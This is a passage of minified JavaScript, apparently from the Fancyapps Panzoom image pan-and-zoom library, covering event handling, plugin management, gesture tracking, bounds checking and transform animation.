t&&t[e]||""}localize(e,t=[]){e=String(e).replace(/\{\{(\w+).?(\w+)?\}\}/g,((e,t,i)=>{let n="";return i?n=this.option(`${t[0]+t.toLowerCase().substring(1)}.l10n.${i}`):t&&(n=this.option(`l10n.${t}`)),n||(n=e),n}));for(let i=0;i<t.length;i++)e=e.split(t[i][0]).join(t[i][1]);return e.replace(/\{\{(.*?)\}\}/g,((e,t)=>t))}on(e,t){let i=[];"string"==typeof e?i=e.split(" "):Array.isArray(e)&&(i=e),this.events||(this.events=new Map),i.forEach((e=>{let i=this.events.get(e);i||(this.events.set(e,[]),i=[]),i.includes(t)||i.push(t),this.events.set(e,i)}))}off(e,t){let i=[];"string"==typeof e?i=e.split(" "):Array.isArray(e)&&(i=e),i.forEach((e=>{const i=this.events.get(e);if(Array.isArray(i)){const e=i.indexOf(t);e>-1&&i.splice(e,1)}}))}emit(e,...t){[...this.events.get(e)||[]].forEach((e=>e(this,...t))),"*"!==e&&this.emit("*",e,...t)}}Object.defineProperty(et,"version",{enumerable:!0,configurable:!0,writable:!0,value:"5.0.36"}),Object.defineProperty(et,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{}});class tt extends et{constructor(e={}){super(e),Object.defineProperty(this,"plugins",{enumerable:!0,configurable:!0,writable:!0,value:{}})}attachPlugins(e={}){const t=new Map;for(const[i,n]of Object.entries(e)){const e=this.option(i),s=this.plugins[i];s||!1===e?s&&!1===e&&(s.detach(),delete this.plugins[i]):t.set(i,new n(this,e||{}))}for(const[e,i]of t)this.plugins[e]=i,i.attach()}detachPlugins(e){e=e||Object.keys(this.plugins);for(const t of e){const e=this.plugins[t];e&&e.detach(),delete this.plugins[t]}return this.emit("detachPlugins"),this}}var it;!function(e){e[e.Init=0]="Init",e[e.Error=1]="Error",e[e.Ready=2]="Ready",e[e.Panning=3]="Panning",e[e.Mousemove=4]="Mousemove",e[e.Destroy=5]="Destroy"}(it||(it={}));const nt=["a","b","c","d","e","f"],st={PANUP:"Move up",PANDOWN:"Move down",PANLEFT:"Move left",PANRIGHT:"Move right",ZOOMIN:"Zoom in",ZOOMOUT:"Zoom out",TOGGLEZOOM:"Toggle zoom level",TOGGLE1TO1:"Toggle zoom level",ITERATEZOOM:"Toggle zoom level",ROTATECCW:"Rotate counterclockwise",ROTATECW:"Rotate clockwise",FLIPX:"Flip horizontally",FLIPY:"Flip vertically",FITX:"Fit horizontally",FITY:"Fit vertically",RESET:"Reset",TOGGLEFS:"Toggle fullscreen"},ot={content:null,width:"auto",height:"auto",panMode:"drag",touch:!0,dragMinThreshold:3,lockAxis:!1,mouseMoveFactor:1,mouseMoveFriction:.12,zoom:!0,pinchToZoom:!0,panOnlyZoomed:"auto",minScale:1,maxScale:2,friction:.25,dragFriction:.35,decelFriction:.05,click:"toggleZoom",dblClick:!1,wheel:"zoom",wheelLimit:7,spinner:!0,bounds:"auto",infinite:!1,rubberband:!0,bounce:!0,maxVelocity:75,transformParent:!1,classes:{content:"f-panzoom__content",isLoading:"is-loading",canZoomIn:"can-zoom_in",canZoomOut:"can-zoom_out",isDraggable:"is-draggable",isDragging:"is-dragging",inFullscreen:"in-fullscreen",htmlHasFullscreen:"with-panzoom-in-fullscreen"},l10n:st},at='<circle cx="25" cy="25" r="20"></circle>',rt='<div class="f-spinner"><svg viewBox="0 0 50 50">'+at+at+"</svg></div>",lt=e=>e&&null!==e&&e instanceof Element&&"nodeType"in e,ct=(e,t)=>{e&&Ve(t).forEach((t=>{e.classList.remove(t)}))},dt=(e,t)=>{e&&Ve(t).forEach((t=>{e.classList.add(t)}))},ut={a:1,b:0,c:0,d:1,e:0,f:0},ht=1e4,pt="mousemove",mt="drag",ft="content",gt="auto";let vt=null,bt=null;class yt extends tt{get fits(){return this.contentRect.width-this.contentRect.fitWidth<1&&this.contentRect.height-this.contentRect.fitHeight<1}get isTouchDevice(){return null===bt&&(bt=window.matchMedia("(hover: none)").matches),bt}get isMobile(){return null===vt&&(vt=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)),vt}get panMode(){return this.options.panMode!==pt||this.isTouchDevice?mt:pt}get panOnlyZoomed(){const e=this.options.panOnlyZoomed;return e===gt?this.isTouchDevice:e}get isInfinite(){return this.option("infinite")}get angle(){return 180*Math.atan2(this.current.b,this.current.a)/Math.PI||0}get targetAngle(){return 180*Math.atan2(this.target.b,this.target.a)/Math.PI||0}get scale(){const{a:e,b:t}=this.current;return Math.sqrt(e*e+t*t)||1}get targetScale(){const{a:e,b:t}=this.target;return Math.sqrt(e*e+t*t)||1}get minScale(){return this.option("minScale")||1}get fullScale(){const{contentRect:e}=this;return e.fullWidth/e.fitWidth||1}get maxScale(){return this.fullScale*(this.option("maxScale")||1)||1}get coverScale(){const{containerRect:e,contentRect:t}=this,i=Math.max(e.height/t.fitHeight,e.width/t.fitWidth)||1;return Math.min(this.fullScale,i)}get isScaling(){return Math.abs(this.targetScale-this.scale)>1e-5&&!this.isResting}get isContentLoading(){const e=this.content;return!!(e&&e instanceof HTMLImageElement)&&!e.complete}get isResting(){if(this.isBouncingX||this.isBouncingY)return!1;for(const e of nt){const t="e"==e||"f"===e?1e-4:1e-5;if(Math.abs(this.target[e]-this.current[e])>t)return!1}return!(!this.ignoreBounds&&!this.checkBounds().inBounds)}constructor(e,t={},i={}){var n;if(super(t),Object.defineProperty(this,"pointerTracker",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"resizeObserver",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"updateTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"clickTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"rAF",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"isTicking",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"ignoreBounds",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"isBouncingX",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"isBouncingY",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"clicks",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"trackingPoints",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"pwt",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"cwd",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"pmme",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"friction",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:it.Init}),Object.defineProperty(this,"isDragging",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"content",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"spinner",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"containerRect",{enumerable:!0,configurable:!0,writable:!0,value:{width:0,height:0,innerWidth:0,innerHeight:0}}),Object.defineProperty(this,"contentRect",{enumerable:!0,configurable:!0,writable:!0,value:{top:0,right:0,bottom:0,left:0,fullWidth:0,fullHeight:0,fitWidth:0,fitHeight:0,width:0,height:0}}),Object.defineProperty(this,"dragStart",{enumerable:!0,configurable:!0,writable:!0,value:{x:0,y:0,top:0,left:0,time:0}}),Object.defineProperty(this,"dragOffset",{enumerable:!0,configurable:!0,writable:!0,value:{x:0,y:0,time:0}}),Object.defineProperty(this,"current",{enumerable:!0,configurable:!0,writable:!0,value:Object.assign({},ut)}),Object.defineProperty(this,"target",{enumerable:!0,configurable:!0,writable:!0,value:Object.assign({},ut)}),Object.defineProperty(this,"velocity",{enumerable:!0,configurable:!0,writable:!0,value:{a:0,b:0,c:0,d:0,e:0,f:0}}),Object.defineProperty(this,"lockedAxis",{enumerable:!0,configurable:!0,writable:!0,value:!1}),!e)throw new Error("Container Element Not Found");this.container=e,this.initContent(),this.attachPlugins(Object.assign(Object.assign({},yt.Plugins),i)),this.emit("attachPlugins"),this.emit("init");const s=this.content;if(s.addEventListener("load",this.onLoad),s.addEventListener("error",this.onError),this.isContentLoading){if(this.option("spinner")){e.classList.add(this.cn("isLoading"));const t=qe(rt);!e.contains(s)||s.parentElement instanceof HTMLPictureElement?this.spinner=e.appendChild(t):this.spinner=(null===(n=s.parentElement)||void 0===n?void 0:n.insertBefore(t,s))||null}this.emit("beforeLoad")}else queueMicrotask((()=>{this.enable()}))}initContent(){const{container:e}=this,t=this.cn(ft);let i=this.option(ft)||e.querySelector(`.${t}`);if(i||(i=e.querySelector("img,picture")||e.firstElementChild,i&&dt(i,t)),i instanceof HTMLPictureElement&&(i=i.querySelector("img")),!i)throw new Error("No content found");this.content=i}onLoad(){const{spinner:e,container:t,state:i}=this;e&&(e.remove(),this.spinner=null),this.option("spinner")&&t.classList.remove(this.cn("isLoading")),this.emit("afterLoad"),i===it.Init?this.enable():this.updateMetrics()}onError(){this.state!==it.Destroy&&(this.spinner&&(this.spinner.remove(),this.spinner=null),this.stop(),this.detachEvents(),this.state=it.Error,this.emit("error"))}getNextScale(e){const{fullScale:t,targetScale:i,coverScale:n,maxScale:s,minScale:o}=this;let a=o;switch(e){case"toggleMax":a=i-o<.5*(s-o)?s:o;break;case"toggleCover":a=i-o<.5*(n-o)?n:o;break;case"toggleZoom":a=i-o<.5*(t-o)?t:o;break;case"iterateZoom":let e=[1,t,s].sort(((e,t)=>e-t)),r=e.findIndex((e=>e>i+1e-5));a=e[r]||1}return a}attachObserver(){var e;const t=()=>{const{container:e,containerRect:t}=this;return Math.abs(t.width-e.getBoundingClientRect().width)>.1||Math.abs(t.height-e.getBoundingClientRect().height)>.1};this.resizeObserver||void 0===window.ResizeObserver||(this.resizeObserver=new ResizeObserver((()=>{this.updateTimer||(t()?(this.onResize(),this.isMobile&&(this.updateTimer=setTimeout((()=>{t()&&this.onResize(),this.updateTimer=null}),500))):this.updateTimer&&(clearTimeout(this.updateTimer),this.updateTimer=null))}))),null===(e=this.resizeObserver)||void 0===e||e.observe(this.container)}detachObserver(){var e;null===(e=this.resizeObserver)||void 0===e||e.disconnect()}attachEvents(){const{container:e}=this;e.addEventListener("click",this.onClick,{passive:!1,capture:!1}),e.addEventListener("wheel",this.onWheel,{passive:!1}),this.pointerTracker=new Xe(e,{start:this.onPointerDown,move:this.onPointerMove,end:this.onPointerUp}),document.addEventListener(pt,this.onMouseMove)}detachEvents(){var e;const{container:t}=this;t.removeEventListener("click",this.onClick,{passive:!1,capture:!1}),t.removeEventListener("wheel",this.onWheel,{passive:!1}),null===(e=this.pointerTracker)||void 0===e||e.stop(),this.pointerTracker=null,document.removeEventListener(pt,this.onMouseMove),document.removeEventListener("keydown",this.onKeydown,!0),this.clickTimer&&(clearTimeout(this.clickTimer),this.clickTimer=null),this.updateTimer&&(clearTimeout(this.updateTimer),this.updateTimer=null)}animate(){this.setTargetForce();const e=this.friction,t=this.option("maxVelocity");for(const i of nt)e?(this.velocity[i]*=1-e,t&&!this.isScaling&&(this.velocity[i]=Math.max(Math.min(this.velocity[i],t),-1*t)),this.current[i]+=this.velocity[i]):this.current[i]=this.target[i];this.setTransform(),this.setEdgeForce(),!this.isResting||this.isDragging?this.rAF=requestAnimationFrame((()=>this.animate())):this.stop("current")}setTargetForce(){for(const e of nt)"e"===e&&this.isBouncingX||"f"===e&&this.isBouncingY||(this.velocity[e]=(1/(1-this.friction)-1)*(this.target[e]-this.current[e]))}checkBounds(e=0,t=0){const{current:i}=this,n=i.e+e,s=i.f+t,o=this.getBounds(),{x:a,y:r}=o,l=a.min,c=a.max,d=r.min,u=r.max;let h=0,p=0;return l!==1/0&&n<l?h=l-n:c!==1/0&&n>c&&(h=c-n),d!==1/0&&s<d?p=d-s:u!==1/0&&s>u&&(p=u-s),Math.abs(h)<1e-4&&(h=0),Math.abs(p)<1e-4&&(p=0),Object.assign(Object.assign({},o),{xDiff:h,yDiff:p,inBounds:!h&&!p})}clampTargetBounds(){const{target:e}=this,{x:t,y:i}=this.getBounds();t.min!==1/0&&(e.e=Math.max(e.e,t.min)),t.max!==1/0&&(e.e=Math.min(e.e,t.max)),i.min!==1/0&&(e.f=Math.max(e.f,i.min)),i.max!==1/0&&(e.f=Math.min(e.f,i.max))}calculateContentDim(e=this.current){const{content:t,contentRect:i}=this,{fitWidth:n,fitHeight:s,fullWidth:o,fullHeight:a}=i;let r=o,l=a;if(this.option("zoom")||0!==this.angle){const i=!(t instanceof HTMLImageElement||"none"!==window.getComputedStyle(t).maxWidth&&"none"!==window.getComputedStyle(t).maxHeight),c=i?o:n,d=i?a:s,u=this.getMatrix(e),h=new DOMPoint(0,0).matrixTransform(u),p=new DOMPoint(0+c,0).matrixTransform(u),m=new DOMPoint(0+c,0+d).matrixTransform(u),f=new DOMPoint(0,0+d).matrixTransform(u),g=Math.abs(m.x-h.x),v=Math.abs(m.y-h.y),b=Math.abs(f.x-p.x),y=Math.abs(f.y-p.y);r=Math.max(g,b),l=Math.max(v,y)}return{contentWidth:r,contentHeight:l}}setEdgeForce(){if(this.ignoreBounds||this.isDragging||this.panMode===pt||this.targetScale<this.scale)return this.isBouncingX=!1,void(this.isBouncingY=!1);const{target:e}=this,{x:t,y:i,xDiff:n,yDiff:s}=this.checkBounds(),o=this.option("maxVelocity");let a=this.velocity.e,r=this.velocity.f;0!==n?(this.isBouncingX=!0,n*a<=0?a+=.14*n:(a=.14*n,t.min!==1/0&&(this.target.e=Math.max(e.e,t.min)),t.max!==1/0&&(this.target.e=Math.min(e.e,t.max))),o&&(a=Math.max(Math.min(a,o),-1*o))):this.isBouncingX=!1,0!==s?(this.isBouncingY=!0,s*r<=0?r+=.14*s:(r=.14*s,i.min!==1/0&&(this.target.f=Math.max(e.f,i.min)),i.max!==1/0&&(this.target.f=Math.min(e.f,i.max))),o&&(r=Math.max(Math.min(r,o),-1*o))):this.isBouncingY=!1,this.isBouncingX&&(this.velocity.e=a),this.isBouncingY&&(this.velocity.f=r)}enable(){const{content:e}=this,t=new DOMMatrixReadOnly(window.getComputedStyle(e).transform);for(const e of nt)this.current[e]=this.target[e]=t[e];this.updateMetrics(),this.attachObserver(),this.attachEvents(),this.state=it.Ready,this.emit("ready")}onClick(e){var t;"click"===e.type&&0===e.detail&&(this.dragOffset.x=0,this.dragOffset.y=0),this.isDragging&&(null===(t=this.pointerTracker)||void 0===t||t.clear(),this.trackingPoints=[],this.startDecelAnim());const i=e.target;if(!i||e.defaultPrevented)return;if(i.hasAttribute("disabled"))return e.preventDefault(),void e.stopPropagation();if((()=>{const e=window.getSelection();return e&&"Range"===e.type})()&&!i.closest("button"))return;const n=i.closest("[data-panzoom-action]"),s=i.closest("[data-panzoom-change]"),o=n||s,a=o&&lt(o)?o.dataset:null;if(a){const t=a.panzoomChange,i=a.panzoomAction;if((t||i)&&e.preventDefault(),t){let i={};try{i=JSON.parse(t)}catch(e){console&&console.warn("The given data was not valid JSON")}return void this.applyChange(i)}if(i)return void(this[i]&&this[i]())}if(Math.abs(this.dragOffset.x)>3||Math.abs(this.dragOffset.y)>3)return e.preventDefault(),void e.stopPropagation();if(i.closest("[data-fancybox]"))return;const r=this.content.getBoundingClientRect(),l=this.dragStart;if(l.time&&!this.canZoomOut()&&(Math.abs(r.x-l.x)>2||Math.abs(r.y-l.y)>2))return;this.dragStart.time=0;const c=t=>{this.option("zoom",e)&&t&&"string"==typeof t&&/(iterateZoom)|(toggle(Zoom|Full|Cover|Max)|(zoomTo(Fit|Cover|Max)))/.test(t)&&"function"==typeof this[t]&&(e.preventDefault(),this[t]({event:e}))},d=this.option("click",e),u=this.option("dblClick",e);u?(this.clicks++,1==this.clicks&&(this.clickTimer=setTimeout((()=>{1===this.clicks?(this.emit("click",e),!e.defaultPrevented&&d&&c(d)):(this.emit("dblClick",e),e.defaultPrevented||c(u)),this.clicks=0,this.clickTimer=null}),350))):(this.emit("click",e),!e.defaultPrevented&&d&&c(d))}addTrackingPoint(e){const t=this.trackingPoints.filter((e=>e.time>Date.now()-100));t.push(e),this.trackingPoints=t}onPointerDown(e,t,i){var n;if(!1===this.option("touch",e))return!1;this.pwt=0,this.dragOffset={x:0,y:0,time:0},this.trackingPoints=[];const s=this.content.getBoundingClientRect();if(this.dragStart={x:s.x,y:s.y,top:s.top,left:s.left,time:Date.now()},this.clickTimer)return!1;if(this.panMode===pt&&this.targetScale>1)return e.preventDefault(),e.stopPropagation(),!1;const o=e.composedPath()[0];if(!i.length){if(["TEXTAREA","OPTION","INPUT","SELECT","VIDEO","IFRAME"].includes(o.nodeName)||o.closest("[contenteditable],[data-selectable],[data-draggable],[data-clickable],[data-panzoom-change],[data-panzoom-action]"))return!1;null===(n=window.getSelection())||void 0===n||n.removeAllRanges()}if("mousedown"===e.type)["A","BUTTON"].includes(o.nodeName)||e.preventDefault();else if(Math.abs(this.velocity.a)>.3)return!1;return this.target.e=this.current.e,this.target.f=this.current.f,this.stop(),this.isDragging||(this.isDragging=!0,this.addTrackingPoint(t),this.emit("touchStart",e)),!0}onPointerMove(e,t,i){if(!1===this.option("touch",e))return;if(!this.isDragging)return;if(t.length<2&&this.panOnlyZoomed&&He(this.targetScale)<=He(this.minScale))return;if(this.emit("touchMove",e),e.defaultPrevented)return;this.addTrackingPoint(t[0]);const{content:n}=this,s=Ze(i[0],i[1]),o=Ze(t[0],t[1]);let a=0,r=0;if(t.length>1){const e=n.getBoundingClientRect();a=s.clientX-e.left-.5*e.width,r=s.clientY-e.top-.5*e.height}const l=Ue(i[0],i[1]),c=Ue(t[0],t[1]);let d=l?c/l:1,u=o.clientX-s.clientX,h=o.clientY-s.clientY;this.dragOffset.x+=u,this.dragOffset.y+=h,this.dragOffset.time=Date.now()-this.dragStart.time;let p=He(this.targetScale)===He(this.minScale)&&this.option("lockAxis");if(p&&!this.lockedAxis)if("xy"===p||"y"===p||"touchmove"===e.type){if(Math.abs(this.dragOffset.x)<6&&Math.abs(this.dragOffset.y)<6)return void e.preventDefault();const t=Math.abs(180*Math.atan2(this.dragOffset.y,this.dragOffset.x)/Math.PI);this.lockedAxis=t>45&&t<135?"y":"x",this.dragOffset.x=0,this.dragOffset.y=0,u=0,h=0}else this.lockedAxis=p;if(Be(e.target,this.content)&&(p="x",this.dragOffset.y=0),p&&"xy"!==p&&this.lockedAxis!==p&&He(this.targetScale)===He(this.minScale))return;e.cancelable&&e.preventDefault(),this.container.classList.add(this.cn("isDragging"));const m=this.checkBounds(u,h);this.option("rubberband")?("x"!==this.isInfinite&&(m.xDiff>0&&u<0||m.xDiff<0&&u>0)&&(u*=Math.max(0,.5-Math.abs(.75/this.contentRect.fitWidth*m.xDiff))),"y"!==this.isInfinite&&(m.yDiff>0&&h<0||m.yDiff<0&&h>0)&&(h*=Math.max(0,.5-Math.abs(.75/this.contentRect.fitHeight*m.yDiff)))):(m.xDiff&&(u=0),m.yDiff&&(h=0));const f=this.targetScale,g=this.minScale,v=this.maxScale;f<.5*g&&(d=Math.max(d,g)),f>1.5*v&&(d=Math.min(d,v)),"y"===this.lockedAxis&&He(f)===He(g)&&(u=0),"x"===this.lockedAxis&&He(f)===He(g)&&(h=0),this.applyChange({originX:a,originY:r,panX:u,panY:h,scale:d,friction:this.option("dragFriction"),ignoreBounds:!0})}onPointerUp(e,t,i){if(i.length)return this.dragOffset.x=0,this.dragOffset.y=0,void(this.trackingPoints=[]);this.container.classList.remove(this.cn("isDragging")),this.isDragging&&(this.addTrackingPoint(t),this.panOnlyZoomed&&this.contentRect.width-this.contentRect.fitWidth<1&&this.contentRect.height-this.contentRect.fitHeight<1&&(this.trackingPoints=[]),Be(e.target,this.content)&&"y"===this.lockedAxis&&(this.trackingPoints=[]),this.emit("touchEnd",e),this.isDragging=!1,this.lockedAxis=!1,this.state!==it.Destroy&&(e.defaultPrevented||this.startDecelAnim()))}startDecelAnim(){var e;const t=this.isScaling;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.isBouncingX=!1,this.isBouncingY=!1;for(const e of nt)this.velocity[e]=0;this.target.e=this.current.e,this.target.f=this.current.f,ct(this.container,"is-scaling"),ct(this.container,"is-animating"),this.isTicking=!1;const{trackingPoints:i}=this,n=i[0],s=i[i.length-1];let o=0,a=0,r=0;s&&n&&(o=s.clientX-n.clientX,a=s.clientY-n.clientY,r=s.time-n.time);const l=(null===(e=window.visualViewport)||void 0===e?void 0:e.scale)||1;1!==l&&(o*=l,a*=l);let c=0,d=0,u=0,h=0,p=this.option("decelFriction");const m=this.targetScale;if(r>0){u=Math.abs(o)>3?o/(r/30):0,h=Math.abs(a)>3?a/(r/30):0;const e=this.option("maxVelocity");e&&(u=Math.max(Math.min(u,e),-1*e),h=Math.max(Math.min(h,e),-1*e))}u&&(c=u/(1/(1-p)-1)),h&&(d=h/(1/(1-p)-1)),("y"===this.option("lockAxis")||"xy"===this.option("lockAxis")&&"y"===this.lockedAxis&&He(m)===this.minScale)&&(c=u=0),("x"===this.option("lockAxis")||"xy"===this.option("lockAxis")&&"x"===this.lockedAxis&&He(m)===this.minScale)&&(d=h=0);const f=this.dragOffset.x,g=this.dragOffset.y,v=this.option("dragMinThreshold")||0;Math.abs(f)<v&&Math.abs(g)<v&&(c=d=0,u=h=0),(this.option("zoom")&&(m<this.minScale-1e-5||m>this.maxScale+1e-5)||t&&!c&&!d)&&(p=.35),this.applyChange({panX:c,panY:d,friction:p}),this.emit("decel",u,h,f,g)}onWheel(e){var t=[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e}));const i=Math.max(-1,Math.min(1,t));if(this.emit("wheel",e,i),this.panMode===pt)return;if(e.defaultPrevented)return;const n=this.option("wheel");"pan"===n?(e.preventDefault(),this.panOnlyZoomed&&!this.canZoomOut()||this.applyChange({panX:2*-e.deltaX,panY:2*-e.deltaY,bounce:!1})):"zoom"===n&&!1!==this.option("zoom")&&this.zoomWithWheel(e)}onMouseMove(e){this.panWithMouse(e)}onKeydown(e){"Escape"===e.key&&this.toggleFS()}onResize(){this.updateMetrics(),this.checkBounds().inBounds||this.requestTick()}setTransform(){this.emit("beforeTransform");const{current:e,target:t,content:i,contentRect:n}=this,s=Object.assign({},ut);for(const i of nt){const n="e"==i||"f"===i?ht:1e5;s[i]=He(e[i],n),Math.abs(t[i]-e[i])<("e"==i||"f"===i?.51:.001)&&(e[i]=t[i])}let{a:o,b:a,c:r,d:l,e:c,f:d}=s,u=`matrix(${o}, ${a}, ${r}, ${l}, ${c}, ${d})`,h=i.parentElement instanceof HTMLPictureElement?i.parentElement:i;if(this.option("transformParent")&&(h=h.parentElement||h),h.style.transform===u)return;h.style.transform=u;const{contentWidth:p,contentHeight:m}=this.calculateContentDim();n.width=p,n.height=m,this.emit("afterTransform")}updateMetrics(e=!1){var t;if(!this||this.state===it.Destroy)return;if(this.isContentLoading)return;const i=Math.max(1,(null===(t=window.visualViewport)||void 0===t?void 0:t.scale)||1),{container:n,content:s}=this,o=s instanceof HTMLImageElement,a=n.getBoundingClientRect(),r=getComputedStyle(this.container);let l=a.width*i,c=a.height*i;const d=parseFloat(r.paddingTop)+parseFloat(r.paddingBottom),u=l-(parseFloat(r.paddingLeft)+parseFloat(r.paddingRight)),h=c-d;this.containerRect={width:l,height:c,innerWidth:u,innerHeight:h};const p=parseFloat(s.dataset.width||"")||(e=>{let t=0;return t=e instanceof HTMLImageElement?e.naturalWidth:e instanceof SVGElement?e.width.baseVal.value:Math.max(e.offsetWidth,e.scrollWidth),t||0})(s),m=parseFloat(s.dataset.height||"")||(e=>{let t=0;return t=e instanceof HTMLImageElement?e.naturalHeight:e instanceof SVGElement?e.height.baseVal.value:Math.max(e.offsetHeight,e.scrollHeight),t||0})(s);let f=this.option("width",p)||gt,g=this.option("height",m)||gt;const v=f===gt,b=g===gt;"number"!=typeof f&&(f=p),"number"!=typeof g&&(g=m),v&&(f=p*(g/m)),b&&(g=m/(p/f));let y=s.parentElement instanceof HTMLPictureElement?s.parentElement:s;this.option("transformParent")&&(y=y.parentElement||y);const w=y.getAttribute("style")||"";y.style.setProperty("transform","none","important"),o&&(y.style.width="",y.style.height=""),y.offsetHeight;const S=s.getBoundingClientRect();let E=S.width*i,T=S.height*i,x=E,C=T;E=Math.min(E,f),T=Math.min(T,g),o?({width:E,height:T}=((e,t,i,n)=>{const s=i/e,o=n/t,a=Math.min(s,o);return{width:e*=a,height:t*=a}})(f,g,E,T)):(E=Math.min(E,f),T=Math.min(T,g));let M=.5*(C-T),k=.5*(x-E);this.contentRect=Object.assign(Object.assign({},this.contentRect),{top:S.top-a.top+M,bottom:a.bottom-S.bottom+M,left:S.left-a.left+k,right:a.right-S.right+k,fitWidth:E,fitHeight:T,width:E,height:T,fullWidth:f,fullHeight:g}),y.style.cssText=w,o&&(y.style.width=`${E}px`,y.style.height=`${T}px`),this.setTransform(),!0!==e&&this.emit("refresh"),this.ignoreBounds||(He(this.targetScale)<He(this.minScale)?this.zoomTo(this.minScale,{friction:0}):this.targetScale>this.maxScale?this.zoomTo(this.maxScale,{friction:0}):this.state===it.Init||this.checkBounds().inBounds||this.requestTick()),this.updateControls()}calculateBounds(){const{contentWidth:e,contentHeight:t}=this.calculateContentDim(this.target),{targetScale:i,lockedAxis:n}=this,{fitWidth:s,fitHeight:o}=this.contentRect;let a=0,r=0,l=0,c=0;const d=this.option("infinite");if(!0===d||n&&d===n)a=-1/0,l=1/0,r=-1/0,c=1/0;else{let{containerRect:n,contentRect:d}=this,u=He(s*i,ht),h=He(o*i,ht),{innerWidth:p,innerHeight:m}=n;if(n.width===u&&(p=n.width),n.width===h&&(m=n.height),e>p){l=.5*(e-p),a=-1*l;let t=.5*(d.right-d.left);a+=t,l+=t}if(s>p&&e<p&&(a-=.5*(s-p),l-=.5*(s-p)),t>m){c=.5*(t-m),r=-1*c;let e=.5*(d.bottom-d.top);r+=e,c+=e}o>m&&t<m&&(a-=.5*(o-m),l-=.5*(o-m))}return{x:{min:a,max:l},y:{min:r,max:c}}}getBounds(){const e=this.option("bounds");return e!==gt?e:this.calculateBounds()}updateControls(){const e=this,t=e.container,{panMode:i,contentRect:n,targetScale:s,minScale:o}=e;let a=o,r=e.option("click")||!1;r&&(a=e.getNextScale(r));let l=e.canZoomIn(),c=e.canZoomOut(),d=i===mt&&!!this.option("touch"),u=c&&d;if(d&&(He(s)<He(o)&&!this.panOnlyZoomed&&(u=!0),(He(n.width,1)>He(n.fitWidth,1)||He(n.height,1)>He(n.fitHeight,1))&&(u=!0)),He(n.width*s,1)<He(n.fitWidth,1)&&(u=!1),i===pt&&(u=!1),Ge(t,this.cn("isDraggable"),u),!this.option("zoom"))return;let h=l&&He(a)>He(s),p=!h&&!u&&c&&He(a)<He(s);Ge(t,this.cn("canZoomIn"),h),Ge(t,this.cn("canZoomOut"),p);for(const e of t.querySelectorAll("[data-panzoom-action]")){let t=!1,i=!1;switch(e.dataset.panzoomAction){case"zoomIn":l?t=!0:i=!0;break;case"zoomOut":c?t=!0:i=!0;break;case"toggleZoom":case"iterateZoom":l||c?t=!0:i=!0;const n=e.querySelector("g");n&&(n.style.display=l?"":"none")}t?(e.removeAttribute("disabled"),e.removeAttribute("tabindex")):i&&(e.setAttribute("disabled",""),e.setAttribute("tabindex","-1"))}}panTo({x:e=this.target.e,y:t=this.target.f,scale:i=this.targetScale,friction:n=this.option("friction"),angle:s=0,originX:o=0,originY:a=0,flipX:r=!1,flipY:l=!1,ignoreBounds:c=!1}){this.state!==it.Destroy&&this.applyChange({panX:e-this.target.e,panY:t-this.target.f,scale:i/this.targetScale,angle:s,originX:o,originY:a,friction:n,flipX:r,flipY:l,ignoreBounds:c})}applyChange({panX:e=0,panY:t=0,scale:i=1,angle:n=0,originX:s=-this.current.e,originY:o=-this.current.f,friction:a=this.option("friction"),flipX:r=!1,flipY:l=!1,ignoreBounds:c=!1,bounce:d=this.option("bounce")}){const u=this.state;if(u===it.Destroy)return;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.friction=a||0,this.ignoreBounds=c;const{current:h}=this,p=h.e,m=h.f,f=this.getMatrix(this.target);let g=(new DOMMatrix).translate(p,m).translate(s,o).translate(e,t);if(this.option("zoom")){if(!c){const e=this.targetScale,t=this.minScale,n=this.maxScale;e*i<t&&(i=t/e),e*i>n&&(i=n/e)}g=g.scale(i)}g=g.translate(-s,-o).translate(-p,-m).multiply(f),n&&(g=g.rotate(n)),r&&(g=g.scale(-1,1)),l&&(g=g.scale(1,-1));for(const e of nt)"e"!==e&&"f"!==e&&(g[e]>this.minScale+1e-5||g[e]<this.minScale-1e-5)?this.target[e]=g[e]:this.target[e]=He(g[e],ht);(this.targetScale<this.scale||Math.abs(i-1)>.1||this.panMode===pt||!1===d)&&!c&&this.clampTargetBounds(),u===it.Init?this.animate():this.isResting||(this.state=it.Panning,this.requestTick())}stop(e=!1){if(this.state===it.Init||this.state===it.Destroy)return;const t=this.isTicking;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.isBouncingX=!1,this.isBouncingY=!1;for(const t of 